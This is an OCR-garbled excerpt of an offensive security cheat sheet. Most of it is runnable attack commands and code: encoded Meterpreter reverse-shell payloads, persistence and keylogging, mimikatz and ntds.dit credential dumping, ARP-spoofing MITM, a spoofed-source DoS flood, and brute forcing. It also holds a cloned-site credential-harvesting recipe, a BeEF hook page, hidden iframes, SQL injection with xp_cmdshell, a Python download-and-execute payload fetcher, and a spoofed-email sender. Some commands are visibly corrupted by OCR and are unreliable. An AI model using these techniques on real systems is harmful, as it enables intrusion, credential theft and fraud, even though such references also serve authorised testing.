DYNAMIC TUNNEL USED IN CONJUNCTION WITH PROXYCHAINS. ENSURE /ETC/PROXYCHAINS.CONF IS CONFIGURED ON CORRECT PORT (1080)

> ssh -D1080 root@2.2.2.2

In a separate terminal run:
> proxychains nmap -sT -p80,443 3.3.3.3

METASPLOTT

Command	Description
msfconsole -r file.rc	Load resource file
msfcli grep exploit/window	List Windows exploits
msfencode -1	List available encoders
msfpayload -h	List available payloads
show exploits	Display exploits
show auxiliary	Display auxiliary modules
show payloads	Display payloads
search <string></string>	Search for string
info module	Show module information
use module	Load exploit or module
show options	Displays module options
show advanced	Displays advanced options
set option value	Sets a value
sessions -v	List session: -k # (kill)
	-u # (upgrade to Meterpreter)
sessions -s script	Run Meterpreter script on all
	sessions
jobs -l	List all jobs (-k # = kill)
exploit -j	Run exploit as job
route add ip nmask sid	Pivoting
loadpath /home/modules	Load 3rd party tree
irb	Live Ruby interpreter shell
connect -s (ip) 443	SSL connect (NC clone)
route add ip mask session id	Add route through session (pivot)
exploit/multi/handler - set	Advanced option allows for multiple
ExitOnSession False	shells
set ConsoleLogging true (also	Enables logging
SessionLogging)	

CREATE ENCODED METERPRETER PAYLOAD (FOR LINUX: -T ELF -O CALLBACK)

./msfpayload windows/meterpreter/reverse_tcp_LHOST=<ip>_LPORT=<port>_R |

./msfencode -t exe -o callback.exe -e x86/shikata_ga_nai -c 5

CREATE BIND METERPRETER PAYLOAD

./msfpayload windows/meterpreter/bind_tcp RHOST= $\langle ip \rangle$ LPORT= $\langle port \rangle$ X > cb.exe

CREATE ENCODED PAYLOAD USING MSFVENOM USING EXE TEMPLATE

./msfvenom --payload windows/meterpreter/reverse_tcp --format exe --template calc.exe -k --encoder x86/shikata_ga_nai -i 5 LHOST=1.1.1.1 LPORT=443 > callback.exe

START MSF DB (BT5 = MYSQL, KALI = POSTGRESQL)

```
/etc/rc.d/rc.mysqld start
msf db_create root:pass@localhost/metasploit
msf db_connect root:pass@localhost/metasploit
msf db_connect root:pass@localhost/metasploit
msf db_import nmap.xml

--- Kali ---
# service postgresql start
# service metasploit start
```

PASS A SHELL (BY DEFAULT WILL LAUNCH NOTEPAD AND INJECT)

```
msf use post/windows/manage/multi_meterpreter_inject
msf set IPLIST attack ip 
msf set LPORT callback port
msf set PIDLIST PID to inject, default creates new notepad
msf set PAYLOAD windows/meterpreter/reverse_tcp
msf set SESSION meterpreter session ID
```

HTTP BANNER SCAN ON INTERNAL NETWORK

METERPRETER

Command	Description
help	List available commands
sysinfo	Display system info
ps	List processes
getpid	List current PID
upload file C:\\Program\ Files\\	Upload file
download file	Download file
reg command	Interact with registry
rev2self	Revert to original user
shell	Drop to interactive shell
migrate PID	Migrate to another PID
background	Background current session
keyscan (start stop dump)	Start/Stop/Dump keylogger
execute -f cmd.exe -i	Execute cmd.exe and interact
execute -f cmd.exe -i -H -t	Execute cmd.exe as hidden process
	and with all tokens
hasdump	Dumps local hashes
run script	Executes script
	(/scripts/meterpreter)
portfwd [add delete]-L 127.0.0.1 -1	Port forward 3389 through session.
443 -r 3.3.3.3 -p 3389	Rdesktop to local port 443

PRIVILEGE ESCALATION

- use priv
- getsystem

IMPERSONATE TOKEN (DROP TOKEN WILL STOP IMPERSONATING)

- · use incognito
- list_tokens -u
- impersonate token domain\\user

NMAP THROUGH METERPRETER SOCKS PROXY

- # Note Meterpreter ID msf sessions
- msf = route add 3.3.3.0 255.255.255.0 <id> 2.
- 3. msf use auxiliary/server/socks4a
- 4. msf run
- 5. Open new shell and edit /etc/proxychains.conf

 - i. #proxy_dns ii. #socks4 127.0.0.1 iii. socks4 1.1.1.1 1080
- Save and Close conf file
- proxychains nmap -sT -Pn -p80,135,445 3.3.3.3

RAILGUN - WINDOWS API CALLS TO POP A MESSAGE BOX

```
meterpreter irb
client.railgun.user32.MessageBoxA(O, "got", "you", "MB OK")
```

CREATE PERSISTENT WINDOWS SERVICE

```
msf> use post/windows/manage/persistence msf> set LHOST attack ip> msf> set LPORT callback port msf> set PAYLOAD_TYPE TCP|HTTP|HTPS msf> set REXENAME filename> msf> set SESSION meterpreter session id msf> set STARTUP SERVICE
```

GATHER RECENTLY ACCESSED FILES AND WEB LINKS

meterpreter run post/windows/gather/dumplinks

SPAWN NEW PROCESS AND TREE C:\

> execute -H -f cmd.exe -a '/c tree /F /A c:\ C:\temp\tree.txt'

ETTERCAP

MAN-IN-THE-MIDDLE WITH FILTER

```
ettercap.exe -I <iface -M arp -Tq -F file.ef <MACs / <IPs / <Ports >
MACs / <IPs / <Ports >
#i.e.: //80,443 // = any MAC, any IP, ports 80,443
```

MAN-IN-THE-MIDDLE ENTIRE SUBNET WITH APPLIED FILTER

```
ettercap -T -M arp -F filter // //
```

SWITCH FLOOD

ettercap -TP rand_flood

ETTERCAP FILTER

COMPILE ETTERCAP FILTER

etterfilter filter.filter -o out.ef

SAMPLE FILTER - KILLS VPN TRAFFIC AND DECODES HTTP TRAFFIC

```
if (ip.proto == UDP && udp.dst == 500) {
    drop();
    kill(); }
if (ip.src == 'ip') {
    if (tcp.dst == 80) {
        if (search(DATA.data, "Accept-Encoding")) {
            replace("Accept-Encoding", "Accept-Rubbish!");
            msg("Replaced Encoding\n");
        }
    }
}
```

MIMIKATZ

- 1. Upload mimikatz.exe and sekurlsa.dll to target
- execute mimikatz
- mimikatz# privilege::debug
- mimikatz# inject::process lsass.exe sekurlsa.dll
 mimikatz# @getLogonPasswords

HPING3

DoS FROM SPOOFED IPS

> hping3 stargetIP -- flood -- frag -- spoof - ip -- destport - # -- syn

ARPING

ARP SCANNER

./arping -I eth# -a # arps

WINE

COMPILE EXE IN BACKTRACK

cd /root/.wine/drive_c/MinGW/bin wine gcc -o file.exe /tmp/ code.c wine file.exe

GRUB

CHANGE ROOT PASSWORD

GRUB Menu: Add 'single' end of kernel line. Reboot. Change root pass. reboot

HYDRA

ONLINE BRUTE FORCE

> hydra -l ftp -P words -v targetIP ftp

JOHN THE RIPPER

CRACKING WITH A WORDLIST

\$./john -wordfile:pw.lst -format: format hash.txt

FORMAT EXAMPLES

\$ john --format=des username:SDbsugeBiC58A

username:\$LM\$a9c604d244c4e99d \$ john --format=lm

\$ john --format=md5 \$1\$12345678\$aIccj83HRDBo6ux1bVx7D1

\$ john --format=raw-shal A9993E364706816ABA3E25717850C26C9CD0D89D

For --format=netlmv2 replace \$NETLM with \$NETLMv2

\$ john --format=netlm

\$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC731BB25 username: \$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC7 31BB25

username: \$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC7 31BB25::::::

Exactly 36 spaces between USER and HASH (SAPB and SAPG)

\$ john --format=sapb

ROOT

\$8366A4E9E6B72CB0 username: ROOT

\$8366A4E9E6B72CB0

\$ john --format=sapg ROOT

\$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239

username:ROOT

\$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239

\$ john --format=shal-gen \$SHA1p\$salt\$59b3e8d637cf97edbe2384cf59cb7453dfe30789 username: \$SHA1p\$salt\$59b3e8d637cf97edbe2384cf59cb7453dfe30789

\$ john --format=zip \$zip\$*0*1*8005b1b7d077708d*dee4 username:\$zip\$*0*1*8005b1b7d077708d*dee4

PASSWORD WORDLIST

GENERATE WORDLIST BASED OFF SINGLE WORD

- # Add lower(@), upper(,), number(%), and symbol(^) to the end of the word crunch 12 12 -t baseword@, %^ >> wordlist.txt
- # Use custom special character set and add 2 numbers then special character maskprocessor -custom-charset1=\!\@\\\$ baseword?d?d?1 >> wordlist.txt

VSSOWN [2]

- 1. Download: http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
- 2. Create a new Shadow Copy
 - a. cscript vssown.vbs /start (optional)
 - b. cscript vssown.vbs /create
- 3. Pull the following files from a shadow copy:
 - a. copy
 - \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\ntds\ntds.dit .
 - b. copy
 - \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SYSTEM .
 - c. copy
 - \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SAM .
- 4. Copy files to attack box.
- 5. Download tools: http://www.ntdsxtract.com/downloads/ntds_dump_hash.zip
- Configure and Make source code for libesedb from the extracted package
 a. cd libesedb
 - b. chmod +x configure
 - c. ./configure && make
- 7. Use esedbdumphash to extract the datatable from ntds.dit.
 - a. cd esedbtools
 - b. ./esedbdumphash ../../ntds.dit
- 8a. Use dsdump.py to dump hashes from datatable using bootkey from SYSTEM hive
 - a. cd ../../creddump/
 - b. python ./dsdump.py ../SYSTEM
 - ../libesedb/esedbtools/ntds.dit.export/datatable
- 8b.Use bkhive and samdump2 to dump hashes from SAM using bootkey from SYSTEM hive.
 - a. bkhive SYSTEM key.txt
 - b. samdump2 SAM key.txt
- 10. Dump historical hashes
 - a. python ./dsdumphistory.py ../system
 - ../libesedb/esedbtools/ntds.dit.export/datatable

FILE HASHING

HASH LENGTHS

```
MD5 16 bytes
SHA-1 20 bytes
SHA-256 32 bytes
SHA-512 64 bytes
```

SOFTWARE HASH DATABASE

```
http://isc.sans.edu/tools/hashsearch.html
# dig +short = md5 = .md5 .dshield.org TXT
Result = " filename + | source " i.e. "cmd.exe | NIST"
```

MALWARE HASH DATABASE

FILE METADATA SEARCH

https://fileadvisor.bit9.com/services/search.aspx

SEARCH VIRUSTOTAL DATABASE

https://www.virustotal.com/#search

WEB

COMMON USER-AGENT STRINGS

Internet Explorer (6.0, 7.0	8.0, 6.9.01
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)	IE 6.0/WinXP 32-bit
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)	IE 7.0/WinXP 32-bit
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0	IE 8.0/WinVista 32-bit
(compatible; MSIE 6.0; Windows NT 5.1; SV1)	
; .NET CLR 3.5.30729) Mozilla/5.0 (compatible; MSIE 9.0; Windows	IE 9.0/Win7 32-bit
NT 6.1; Trident/5.0) Mozilla/5.0 (compatible; MSIE 9.0; Windows	IE 9.0/Win7 64-bit
NT 6.1; WOW64; Trident/5.0)	
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0)	Firefox 5.0/Win7 64-bit
Gecko/20100101 Firefox/5.0	Filelox 5.0/WIN/ 04-Dit
Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1	Firefox 13.0/WinXP 32-bit
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:17.0) Gecko/20100101 Firefox/17.0	Firefox 17.0/Win7 64-bit
Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:17.0) Gecko/20100101 Firefox/17.0	Firefox 17.0/Linux
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0	Firefox 17.0/MacOSX 10.7
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;	Firefox 17.0/MacOSX 10.8
rv:17.0) Gecko/20100101 Firefox/17.0	(3-0) - 94 (2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-
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HTML.

HTML BEEF HOOK WITH EMBEDDED FRAME

```
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
html
head.
title Campaign Title /title
        var commandModuleStr = 'script src="' + window.location.protocol +
'//' + window.location.host + ':8080/hook.js"
type="text/javascript" \/script';
        document.write(commandModuleStr);
//Site refresh=window.setTimeout(function(){window.location.href='http://ww
w.google.com/'},20000);
/script
/head
frameset rows="*,1px"
         frame src="http://www.google.com/" frameborder=0
noresize="noresize" /
         frame src="/e" frameborder=0 scrolling=no noresize=noresize />
 /frameset
 /html:
```

EMBEDDED JAVA APPLET (* PLACE WITHIN <BODY> TAG)

```
(applet archive="legit.jar" code="This is a legit applet" width="1"
height="1"></applet</pre>
```

EMBEDDED IFRAME

```
siframe src="http://1.1.1.1" width="0" height="0" frameborder="0"
tabindex="-1" title="empty" style=visibility:hidden;display:none">
s/iframe
```

FIREFOX TYPE CONVERSIONS

```
ASCII -- Base64 javascript:btoa("ascii str")
Base64 -- ASCII javascript:atob("base64==")
ASCII -- URI javascript:encodeURI(""script>")
URI -- ASCII javascript:decodeURI("%3cscript%3E")
```

WGET

CAPTURE SESSION TOKEN

```
wget -q --save-cookies=cookie.txt --keep-session-cookies --post-
data="username:admin&password=pass&Login=Login" http://surls/login.php
```

CURL

GRAB HEADERS AND SPOOF USER AGENT

curl -I -X HEAD -A "Mozilla/5.0 (compatible; MSIE 7.01; Windows NT 5.0)" http:// ip

SCRAPE SITE AFTER LOGIN

curl -u user:pass -o outfile https://login.bob.com

FTP

curl ftp://user:pass@bob.com/directory/

SEQUENTIAL LOOKUP

curl http://bob.com/file[1-10].txt

BASIC AUTHENTICATION USING APACHE2

The steps below will clone a website and redirect after 3 seconds to another page requiring basic authentication. It has proven very useful for collecting credentials during social engineering engagements.

- 1. Start Social Engineering Toolkit (SET)
 - /pentest/exploits/set/./set
- Through SET, use the 'Website Attack Vector' menu to clone your preferred website. 'Do not close SET '
- In a new terminal create a new directory (lowercase L) mkdir /var/www/l
- 4. Browse to SET directory and copy the cloned site
 - cd /pentest/exploits/set/src/web_clone/site/template/
 - cp index.html /var/www/index.html
 - cp index.html /var/www/l/index.html
- 5. Open /var/www/index.html and add tag between head tags meta http-equiv="refresh"
 - content="3;url=http://domain|ip/l/index.html"/
 - Create blank password file to be used for basic auth
 - touch /etc/apache2/.htpasswd
- 7. Open /etc/apache2/sites-available/default and add:

Directory /var/www/l.

AuthType Basic

AuthName "PORTAL LOGIN BANNER"

AuthUserFile /etc/apache2/.htpasswd

Require user test

/Directory

3. Start Apache2

6.

- /etc/init.d/apache2 start
- 9. Start Wireshark and add the filter:

http.authbasic

10. Send the following link to your target users http://domain/ip/index.html

AUTOMATED WEB PAGE SCREENSHOTS

NMAP WEB PAGE SCREENSHOTS[9]

Install dependencies:

- wget http://wkhtmltopdf.googlecode.com/files/wkhtmltoimage-0.11.0_rcl-static-i386.tar.bz2
- tar -jxvf wkhtmltoimage-0.11.0 rcl-static-i386.tar.bz2
- cp wkhtmltoimage-i386 /usr/local/bin/

Install Nmap module:

- git clone git://github.com/SpiderLabs/Nmap-Tools.git
- cd Nmap-Tools/NSE/
- cp http-screenshot.nse /usr/local/share/nmap/scripts/
- nmap --script-updatedb

OS/version detection using screenshot script (screenshots saved as .png):

nmap -A -script=http-screenshot -p80,443 1.1.1.0/24 -oA nmap-screengrab

```
Script will generate HTML preview page with all screenshots: #!/bin/bash printf " HTML BODY BR" > preview.html ls -1 *.png | awk -F : '{ print $1":"$2"\n BR IMG SRC=\""$1"\$3A"\$2"\" width=400 BR BR BR"\' > preview.html printf "/BODY AHTML" > preview.html
```

PEEPINGTOM WEB PAGE SCREENSHOTS

Install Dependencies:

- · Download Phantomis
- https://phantomjs.googlecode.com/files/phantomjs-1.9.2-linux-x86_64.tar.bz2
- Download PeepingTom qit clone https://bitbucket.org/LaNMaSteR53/peepingtom.git

Extract and copy phantomjs from phantomjs-1.9.2-linux-x86_64.tar.bz2 and copy to peepingtom directory

• Run PeepingTom python peepingtom.py http://mytarget.com.

SOLMAP

GET REQUEST

./sglmap.py -u "http://url ?id=1&str=val"

POST REQUEST

./sqlmap.py -u "http://wrl." --data="id=1&str=val"

SQL INJECTION AGAINST SPECIFIC PARAMETER WITH DB TYPE SPECIFIED

./sqlmap.py -u "http:// url." --data="id=1&str=val" -p "id"
-b --dbms=".mssql|mysql|oracle|postgres "

SOL INJECTION ON AUTHENTICATED SITE

1. Login and note cookie value (cookie1=val1, cookie2=val2)
./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id"
--cookie="cookie1=val1;cookie2=val2"

SQL INJECTION AND COLLECT DB VERSION, NAME, AND USER

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" -b --current-db --current-user

SQL INJECTION AND GET TABLES OF DB=TESTDB

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" --tables -D "testdb"

SQL INJECTION AND GET COLUMNS OF USER TABLE

./sqlmap.py -u "http://wurl " --data="id=1&str=val" -p "id" --columns -T "users"

DATABASES

MS-SQL

Command	Description
SELECT @@version	DB version
EXEC xp_msver	Detailed version info
EXEC masterxp_cmdshell 'net user'	Run OS command
SELECT HOST_NAME()	Hostname & IP
SELECT DB_NAME()	Current DB
SELECT name FROM mastersysdatabases;	List DBs
SELECT user_name()	Current user
SELECT name FROM mastersyslogins	List users
SELECT name FROM mastersysobjects WHERE	List tables
xtype='U';	
	List columns
<pre>id FROM sysobjects WHERE name='mytable');</pre>	

SYSTEM TABLE CONTAINING INFO ON ALL TABLES

SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES

LIST ALL TABLES/COLUMNS

SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'mytable')

PASSWORD HASHES (2005)

SELECT name, password hash FROM master.sys.sql logins

POSTGRES

AMERICA	Command	Description
	version();	DB version
SELECT	inet server addr()	Hostname & IP
SELECT	current_database();	Current DB
SELECT	datname FROM pg_database;	List DBs
SELECT	user;	Current user
SELECT	username FROM pg_user;	List users
SELECT	username,passwd FROM pg_shadow	List password hashes

LIST COLUMNS

SELECT relname, A.attname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum 0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public')

LIST TABLES

SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN ('r',") AND n.nspname NOT IN ('pg_catalog', 'pg_toast') AND pg_catalog.pg table is visible(c.oid)

MYSQL

	Command	Description
SELECT	@@version;	DB version
SELECT	@@hostname;	Hostname & IP
SELECT	database();	Current DB
SELECT	distinct(db) FROM mysql.db;	List DBs
SELECT	user();	Current user
SELECT	user FROM mysql.user;	List users
SELECT	host, user, password FROM mysql.user;	List password hashes

LIST ALL TABLES & COLUMNS

```
SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
```

EXECUTE OS COMMAND THROUGH MYSQL

```
osql -S \mbox{ip}_{\,^{\circ}},\mbox{\sc port}_{\,^{\circ}} -U sa -P pwd -Q "exec xp_cmdshell 'net user /add user pass'"
```

READ WORLD-READABLE FILES

```
....' UNION ALL SELECT LOAD_FILE('/etc/passwd');
```

WRITE TO FILE SYSTEM

SELECT * FROM mytable INTO dumpfile '/tmp/somefile';

ORACLE

	Command	Description
SELECT *	FROM v\$version;	DB version
SELECT ve	rsion FROM v\$instance;	DB version
SELECT in	stance_name FROM v\$instance;	Current DB
SELECT na	me FROM v\$database;	Current DB
SELECT DI	STINCT owner FROM all_tables;	List DBs
SELECT us	er FROM dual;	Current user
SELECT us	ername FROM all_users ORDER BY	List users
username;		
SELECT co	lumn_name FROM all_tab_columns;	List columns
SELECT ta	ble name FROM all tables;	List tables
SELECT na	me, password, astatus FROM sys.user\$;	List password hashes

LIST DBAs

SELECT DISTINCT grantee FROM dba_sys_privs WHERE ADMIN_OPTION = 'YES';

PROGRAMMING

PYTHON

PYTHON PORT SCANNER

```
import socket as sk
for port in range(1,1024):
    try:
        s=sk.socket(sk.AF_INET,sk.SOCK_STREAM)
        s.settimeout(1000)
        s.connect(('127.0.0.1',port))
        print '%d:OPEN' % (port)
        s.close
    except: continue
```

PYTHON BASE 64 WORDLIST

```
#!/usr/bin/python
import base64
file1=open("pwd.lst","r")
file2=open("b64pwds.lst","w")
for line in file1:
    clear = "administrator:" + str.strip(line)
    new = base64.encodestring(clear)
file2.write(new)
```

CONVERT WINDOWS REGISTRY HEX FORMAT TO READABLE ASCII

```
import binascii, sys, string

dataFormatHex = binascii.a2b_hex(sys.argv[1])
output = ""
for char in dataFormatHex:
   if char in string.printable: output += char
   else: output += "."
print "\n" + output
```

READ ALL FILES IN FOLDER AND SEARCH FOR REGEX

```
import glob, re
for msg in glob.glob('/tmp/'.txt'):
    filer = open((msg),'r')
    data = filer.read()
    message = re.findall(r' message (.'?) /message ', data,re.DOTALL)
    print "File %s contains %s" % (str(msg),message)
    filer.close()
```

SSL ENCRYPTED SIMPLEHTTPSERVER

```
# Create SSL cert (follow prompts for customization)
> openssl req -new -x509 -keyout cert.pem -out cert.pem -days 365 -nodes
# Create httpserver.py
import BaseHTTPServer,SimpleHTTPServer,ssl

cert = "cert.pem"
httpd = BaseHTTPServer.HTTPServer(('192.168.1.10',443),
SimpleHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket,certfile=cert,server_side=True)
httpd.serve forever()
```

python -m SimpleHTTPServer 8080

PYTHON EMAIL SENDER (* SENDMAIL MUST BE INSTALLED)

```
#!/usr/bin/python
import smtplib, string
import os, time
os.system("/etc/init.d/sendmail start")
time.sleep(4)
HOST = "localhost"
SUBJECT = "Email from spoofed sender"
TO = "target@vou.com"
FROM = "spoof@spoof.com"
TEXT = "Message Body"
BODY = string.join((
        "From: %s" % FROM,
        "To: %s" % TO,
        "Subject: %s" % SUBJECT ,
        TEXT
        ), "\r\n")
server = smtplib.SMTP(HOST)
server.sendmail(FROM, [TO], BODY)
server.quit()
time.sleep(4)
os.system("/etc/init.d/sendmail stop")
```

LOOP THROUGH IP LIST, DOWNLOAD FILE OVER HTTP AND EXECUTE

```
#!/usr/bin/python
import urllib2, os
urls = ["1.1.1.1", "2.2.2.2"]
port = "80"
payload = "cb.sh"
for url in urls:
 u = "http://%s:%s/%s" % (url, port, payload)
  try:
    r = urllib2.urlopen(u)
    wfile = open("/tmp/cb.sh", "wb")
    wfile.write(r.read())
   wfile.close()
    break
  except: continue
if os.path.exists("/tmp/cb.sh"):
  os.system("chmod 700 /tmp/cb.sh")
  os.system("/tmp/cb.sh")
```

PYTHON HTTP BANNER GRABBER (* TAKES AN IP RANGE, PORT, AND PACKET DELAY)

```
#!/usr/bin/python
import urllib2, sys, time
from optparse import OptionParser
parser = OptionParser()
parser.add option("-t", dest="iprange", help="target IP range, i.e.
192.168.1.1-25")
parser.add option("-p", dest="port", default="80", help="port, default=80")
parser.add option("-d", dest="delay", default=".5", help="delay (in seconds),
default=.5 seconds")
(opts, args) = parser.parse args()
if opts.iprange is None:
 parser.error("you must supply an IP range")
ips = []
headers = {}
octets = opts.iprange.split('.')
start = octets[3].split('-')[0]
stop = octets[3].split('~')[1]
for i in range(int(start),int(stop)+1):
  ips.append('%s.%s.%s.%d' % (octets[0],octets[1],octets[2],i))
print '\nScanning IPs: %s\n' % (ips)
for ip in ips:
  try:
    response = urllib2.urlopen('http://%s:%s' % (ip.opts.port))
   headers[ip] = dict(response.info())
  except Exception as e:
   headers[ip] = "Error: " + str(e)
  time.sleep(float(opts.delay))
for header in headers:
  try:
   print '%s : %s' % (header, headers[header].get('server'))
  except:
   print '%s : %s' % (header, headers[header])
```

SCAPY

* When you craft TCP packets with Scapy, the underlying OS will not recognize the initial SYN packet and will reply with a RST packet. To mitigate this you need to set the following Iptables rule:

iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP

```
Expression Description
 from scapy.all import
                                               Imports all scapy libraries
 ls()
                                               List all avaiable protocols
 lsc()
                                               List all scapy functions
 conf
                                               Show/set scapy config
 IP(src=RandIP())
                                               Generate random src IPs
 Ether(src=RandMAC())
                                               Generate random src MACs
 ip=IP(src="1.1.1.1",dst="2.2.2.2")
                                               Specify IP parameters
 tcp=TCP(dport="443")
                                               Specify TCP parameters
                                               Specify data portion
Create IP()/TCP() packet
 data="TCP data"
 packet=ip/tcp/data
 packet.show()
                                               Display packet configuration
 send(packet,count=1)
                                               Send 1 packet @ layer 3
 sendp(packet,count=2)
                                               Send 2 packets @ laver 2
 sendpfast(packet)
                                               Send faster using topreply
 sr(packet)
                                               Send 1 packet & get replies
 sr1(packet)
                                               Send only return 1st reply
 for i in range(0,1000): send ( packet>)
                                              Send packet 1000 times
 sniff(count=100,iface=eth0)
                                               Sniff 100 packets on eth0
```

SEND IPv6 ICMP MSG

```
sr(IPv6(src="<ipv6.", dst="<ipv6>")/ICMP())
```

UDP PACKET W/ SPECIFIC PAYLOAD:

```
ip=IP(src=".ip2", dst=".ip2")
u=UDP(dport=1234, sport=5678)
aap pay = "my UDP packet"
aap packet=ip/u/pay
packet.show()
aaw rpcap ("out.pcap",packet) : write to pcap
send(packet)
```

NTP FUZZER

```
packet=IP(src="sips",
dst="sips")/UDP(dport=123)/fuzz(NTP(version=4,mode=4))
```

SEND HTTP MESSAGE

```
from scapy.all import '
# Add iptables rule to block attack box from sending RSTs
# Create web.txt with entire GET/POST packet data
fileweb = open("web.txt",'r')
data = fileweb.read()
ip = IP(dst="ip")
SYN=ip/TCP(rport=RandNum(6000,7000),dport=80,flags="S",seq=4)
SYNACK = sr1(SYN)
ACK=ip/TCP(sport=SYNACK.dport,dport=80,flags="A",seq=SYNACK.ack,ack=SYNACK.seq+1)/data
reply,error = sr(ACK)
print reply.show()
```

PERL

PERL PORT SCANNER

```
use strict; use IO::Socket;
for($port=0;$port 65535;$port++) {
    $remote=IO::Socket::INET- new(
    Proto= "tcp",PeerAddr= "127.0.0.1",PeerPort= $port);
    if($remote) {print "$port is open\n"}; }
```

REGEX EXPRESSIONS

Expression	Description
	Start of string
k	0 or more
+	1 or more
?	0 or 1
	Any char but \n
{3}	Exactly 3
{3,}	3 or more
{3,5}	3 or 4 or 5
{3 5}	3 or 5
[345]	3 or 4 or 5
[^34]	Not 3 or 4
[a-z]	lowercase a-z
[A-Z]	uppercase A-Z
[0-9]	digit 0-9
\d	Digit
\D	Not digit
\w	A-Z,a-z,0-9
\W	Not A-Z,a-z,0-9
\s	White Space (\t\r\n\f)
\s	Not (\t\r\n\f)
	•
reg[ex]	"rege" or "regx"
regex?	"rege" or "regex"
regex*	"rege" w/ 0 or more x
regex+	"rege" w/ 1 or more x
[Rr]egex	"Regex" or "regex"
\d{3}	Exactly 3 digits
\d{3,}	3 or more digits
[aeiou]	Any 1 vowel
(0[3-9] 1[0-9] 2[0-5])	Numbers 03-25

ASCII TABLE

x00	:	NUL	x4b	:	K
x08	:	BS	x4c	:	L
x09	:	TAB	x4d	:	М
x0a	:	LF	x4e	:	N
x0d	:	CR	x4f	:	0
x1b	:	ESC	x50	:	P
x20	:	SPC	x51	:	Q
x21	:	!	x52	:	R
x22	:	· ·	x53	:	S
x23	:	#	x54	:	Т
x24	:	\$	x55	:	Ū
x25	:	8	x56	:	V
x26	:	6	x57	:	W
x27	:	,	x58	:	Х
x28	:	(x59	:	Y
x29	:)	x5a	:	Ž
x2a	:	,	x5b	:	[
x2b	:	+	x5c	:	1
x2c	:	,		:	ì
x2d	:	-	x5e	:	
x2e	:		x5f	:	
x2f	:	/	x60	:	_
x30	:	0	x61	:	а
x31	:	1	x62	:	b
x32	:	2	x63	:	c
x33	:	3	x64	:	d
x34	:	4	x65	:	e
x35	:	5	x66	:	f
x36	:	6	x67	:	g
x37	:		x68	:	h
x38	:	8	x69	:	i
x39	:	9	x6a	:	j
хЗа	:	:	x6b	:	k
хЗЬ	:	;	х6с	:	1
хЗс	:	,	x6d	:	m
x3d	:	=	x6e	:	n
хЗе	:		x6f	:	0
x3f	:	?	x70	:	р
x40	:	@	x71	:	q
x41	:	A	x72	:	r
x42	:	В	x73	:	s
x43	:	C	x74	:	t
x44	:	D	x75	:	u
x45	:	E	x76	:	v
x46	:	F	x77	:	W
x47	:	G	x78	:	х
x48	:	H	x79	:	У
x49	:	I	x7a	:	z
		T			

WIRELESS

FREQUENCY CHART

RFID	120-150 kHz (LF)
	13.56 MHz (HF)
Vanilara Estad	433 MHz (UHF) 315 MHz (N. Am)
Keyless Entry	433.92 MHz (Europe, Asia)
Cellular (US)	698-894 MHz
00220202 (00)	1710-1755 MHz
	1850-1910 MHz
	2110-2155 MHz
GPS	1227.60,1575.42 MHz
L Band	1-2 GHz
802.15.4 (ZigBee)	868 MHz (Europe)
	915 MHz (US,Australia)
	2.4 GHz (worldwide)
802.15.1 (Bluetooth)	2.4-2.483.5 GHz
802.11b/g	2.4 GHz
802.11a	5.0 GHz
802.11n	2.4/5.0 GHZ
C Band	4-8 GHz
Ku Band	12-18 GHz
K Band	18-26.5 GHz
Ka Band	26.5-40 GHz

FCC ID LOOKUP

https://apps.fcc.gov/oetcf/eas/reports/GenericSearch.cfm

FREQUENCY DATABASE

http://www.radioreference.com/apps/db/

KISMET REFERENCE [5]

Command	Description
е	List Kismet servers
h	Help
Z	Toggle full-screen view
n	Name current network
m	Toggle muting of sound
i	View detailed information for network
t	Tag or untag selected network
S	Sort network list
g	Group tagged networks
1	Show wireless card power levels
u	Ungroup current group
d	Dump printable strings
C	Show clients in current network
r	Packet rate graph
L	Lock channel hopping to selected channel
a	View network statistics
Н	Return to normal channel hopping
p	Dump packet type
+/-	Expand/collapse groups
f	Follow network center
CTRL+L	
W	Track alerts
Q	Quit Kismet
х	Close popup window

LINUX WIFI COMMANDS

iwconfig rfkill list rfkill unblock all airdump-ng mon0

Command Description

Wireless interface config Identify wifi problems Turn on wifi Monitor all interfaces

CONNECT TO UNSECURED WIFI

iwconfig ath0 essid \$SSID ifconfig ath0 up dhclient ath0

CONNECT TO WEP WIFI NETWORK

iwconfig ath0 essid \$SSID key key ifconfig ath0 up dhclient ath0

